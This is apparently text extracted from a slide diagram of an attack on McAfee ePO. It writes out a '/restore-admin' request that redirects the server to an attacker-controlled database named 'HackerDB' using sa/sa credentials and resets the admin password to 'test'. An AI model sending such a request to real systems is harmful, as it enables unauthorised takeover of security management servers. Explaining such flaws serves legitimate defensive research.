 /restore-
admin?userAction=submitAction&db.server.name=HackerDB&database.username=sa&database.password=sa
&password=test&db.database.name=master
Hacker
Change admin password to test
ePO
ePODB
Can I connect with sa/sa to the master database?
HackerDB